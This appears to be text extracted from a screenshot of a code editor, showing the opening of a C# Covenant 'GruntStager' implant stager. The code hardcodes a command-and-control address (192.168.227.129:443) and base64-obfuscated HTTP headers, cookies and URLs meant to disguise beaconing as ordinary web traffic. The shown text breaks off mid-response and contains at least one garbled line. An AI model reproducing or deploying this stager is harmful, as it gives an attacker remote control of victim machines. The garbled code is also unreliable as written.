 doctest.cs × *tete.ps1 ×
using System;
using System.Net;
using System.Linq;
using System.Text;
using System.Text.RegularExpressions;
using System.IO.Pipes;
using System.Reflection;
using System.Collections.Generic;
using System.Security.Cryptography;
namespace GruntStager
{
    public class GruntStager
    {
        public GruntStager()
        {
            ExecuteStager();
        }
        [STAThread]
        public static void Main(string[] args)
        {
            new GruntStager();
        }
        public static void Execute()
        {
            new GruntStager();
        }
        public void ExecuteStager()
        {
            try
            {
                List<string> CovenantURIs = @"http://192.168.227.129:443".Split(',').ToList();
                string CovenantCertHash = @"";
                                List<string> ProfileHttpHeaderNames = @"VXNlci1BZ2VudA==,Q29va2llcw==".Split(',').ToList().Select(H =>
System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
                                List<string> ProfileHttpHeaderValues =
@"TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYXJpLzUzNy4zNg==,QVNQU0VTU0lPTklEPXtHVUlEfTsgU0VTU0lPTklEPTE1NTIzMzI5NzE3NTA=".Split
=> System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList();
                                List<string> ProfileHttpUrls = @"L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(',').ToList().Select(U =>
System.Text.Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList();
                                string ProfileHttpPostRequest = @"i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
                string ProfileHttpPostResponse = @"<html>
    <head>
        <title>Hello World!</title>
    </head>